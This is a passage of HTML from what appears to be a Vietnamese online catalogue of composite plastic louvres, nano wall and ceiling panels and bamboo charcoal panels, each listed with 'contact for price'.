									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b62-1241-1462-1479-1537.html">Lam nhựa B62</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d39-1239-1463-1480-1538.html"><img class="browseProductImage" alt="Lam nhựa D39" src="/images/stories/virtuemart/product/resized/d39_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d39-1239-1463-1480-1538.html">Lam nhựa D39</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b36-1388-1458-1475-1539.html"><img class="browseProductImage" alt="Lam nhựa B36" src="/images/stories/virtuemart/product/resized/b36_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b36-1388-1458-1475-1539.html">Lam nhựa B36</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d68-1237-1451-1471.html"><img class="browseProductImage" alt="Lam nhựa D68" src="/images/stories/virtuemart/product/resized/d6705cf399ba11e448ab4_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d68-1237-1451-1471.html">Lam nhựa D68</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e18-1236-1452-1472.html"><img class="browseProductImage" alt="Lam nhựa E18" src="/images/stories/virtuemart/product/resized/7f79a7ca5083d8dd8192_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e18-1236-1452-1472.html">Lam nhựa E18</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d68-1237-2025-08-08-1469.html"><img class="browseProductImage" alt="Lam nhựa D68" src="/images/stories/virtuemart/product/resized/ca4e15a7d0ee58b001ff_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d68-1237-2025-08-08-1469.html">Lam nhựa D68</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e18-1236-2025-08-08-1470.html"><img class="browseProductImage" alt="Lam nhựa E18" src="/images/stories/virtuemart/product/resized/2878e635237cab22f26d_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e18-1236-2025-08-08-1470.html">Lam nhựa E18</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/t-1-1337.html"><img class="browseProductImage" alt="Tấm lam sóng ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/30ab44dac4024c5c15138_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/t-1-1337.html">Tấm lam sóng ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/t-0-1336.html"><img class="browseProductImage" alt="Tấm lam sóng ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/330aa37723afabf1f2be11_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/t-0-1336.html">Tấm lam sóng ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/t-1-1335.html"><img class="browseProductImage" alt="Tấm lam sóng ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/6034d04b5093d8cd81829_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/t-1-1335.html">Tấm lam sóng ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/tam-lam-song-op-tuong-op-tran-1334.html"><img class="browseProductImage" alt="Tấm lam sóng ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/be10b66d36b5beebe7a410_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/tam-lam-song-op-tuong-op-tran-1334.html">Tấm lam sóng ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-2025-08-08-.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/052226ea57a2dffc86b3_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-2025-08-08-.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/1f025c0b2a43a21dfb52_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-1517-1518.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/3a44ae1edd5655080c47_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-1517-1518.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-1516-1519.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/83b2e627956f1d31447e_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-1516-1519.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-1517.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/c078d2aca1e429ba70f5_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-1517.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-1516.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/ba7f01797131f96fa020_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-1516.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-2025-08-08.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/0de237fc46b4ceea97a52_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515-2025-08-08.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-2025-08-08-.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/acbf316f4127c9799036_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08-2025-08-08-.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/e8c0e69e97d61f8846c7_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-1515.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08.html"><img class="browseProductImage" alt="Thi công lam hộp ngoài trời" src="/images/stories/virtuemart/product/resized/e26b53f922b1aaeff3a0_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi/thi-cong-lam-hop-ngoai-troi-1514-2025-08-08.html">Thi công lam hộp ngoài trời</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na18-1308-1327-1349-1500.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 18" src="/images/stories/virtuemart/product/resized/158a1023f102275c7e13_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na18-1308-1327-1349-1500.html">Tấm nano ốp tường ốp trần 18</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na27-1307-1328-1348-1501.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 27" src="/images/stories/virtuemart/product/resized/074601efe0ce36906fdf_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na27-1307-1328-1348-1501.html">Tấm nano ốp tường ốp trần 27</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na89-1306-1329-1347-1502.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 89" src="/images/stories/virtuemart/product/resized/a2a12d6fcc4e1a10435f_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na89-1306-1329-1347-1502.html">Tấm nano ốp tường ốp trần 89</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na12-1305-1330-1346-1503.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 12" src="/images/stories/virtuemart/product/resized/d7a7d60e372fe171b83e_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na12-1305-1330-1346-1503.html">Tấm nano ốp tường ốp trần 12</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na15-1304-1331-1351-1498.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 15" src="/images/stories/virtuemart/product/resized/na15_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na15-1304-1331-1351-1498.html">Tấm nano ốp tường ốp trần 15</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na39-1309-1326-1350-1499.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 39" src="/images/stories/virtuemart/product/resized/46a2460ba72a7174283b_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na39-1309-1326-1350-1499.html">Tấm nano ốp tường ốp trần 39</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-2025-08-08-1486.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/dd6804de4c96c4c89d87_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-2025-08-08-1486.html">Tấm nano ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-1485.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần " src="/images/stories/virtuemart/product/resized/0012122a5962d13c8873_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-1485.html">Tấm nano ốp tường ốp trần </a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-01-1488.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/0ea36b25216da933f07c_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-01-1488.html">Tấm nano ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-04-1487.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/fe42800aca42421c1b53_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-04-1487.html">Tấm nano ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na01-1325-1345.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 01" src="/images/stories/virtuemart/product/resized/061e84a0f0b05fee06a1_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na01-1325-1345.html">Tấm nano ốp tường ốp trần 01</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na03-1323-1343.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 03" src="/images/stories/virtuemart/product/resized/7307ed3480242f7a7635_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na03-1323-1343.html">Tấm nano ốp tường ốp trần 03</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na05-1321-1341.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 05" src="/images/stories/virtuemart/product/resized/c7b3a20ed61e7940200f_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na05-1321-1341.html">Tấm nano ốp tường ốp trần 05</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-89.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 89" src="/images/stories/virtuemart/product/resized/33d15dcced8565db3c94_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-89.html">Tấm nano ốp tường ốp trần 89</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-12.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 12" src="/images/stories/virtuemart/product/resized/a9728b54381db043e90c_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-12.html">Tấm nano ốp tường ốp trần 12</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-03.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 03" src="/images/stories/virtuemart/product/resized/f4ad8fd90d9085cedc81_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-03.html">Tấm nano ốp tường ốp trần 03</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-05.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 05" src="/images/stories/virtuemart/product/resized/223e2882aacb22957bda_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-05.html">Tấm nano ốp tường ốp trần 05</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-2025-08-08-.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần" src="/images/stories/virtuemart/product/resized/c1407088cfc1479f1ed0_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-2025-08-08-.html">Tấm nano ốp tường ốp trần</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-04.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 04" src="/images/stories/virtuemart/product/resized/96a7b9f806b18eefd7a0_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-04.html">Tấm nano ốp tường ốp trần 04</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-01.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 01" src="/images/stories/virtuemart/product/resized/c7b3a20ed61e7940200f_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-01.html">Tấm nano ốp tường ốp trần 01</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-06.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần 06" src="/images/stories/virtuemart/product/resized/96f2bb6f07268f78d637_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-06.html">Tấm nano ốp tường ốp trần 06</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran.html"><img class="browseProductImage" alt="Tấm nano ốp tường ốp trần " src="/images/stories/virtuemart/product/resized/1f01dbf262bbeae5b3aa_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran.html">Tấm nano ốp tường ốp trần </a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-01-1375.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 01" src="/images/stories/virtuemart/product/resized/167_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-01-1375.html">Tấm than tre ốp tường 01</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-02-1376.html"><img class="browseProductImage" alt="Tấm than tre ốp tường 02" src="/images/stories/virtuemart/product/resized/56_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong/tam-than-tre-op-tuong-02-1376.html">Tấm than tre ốp tường 02</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
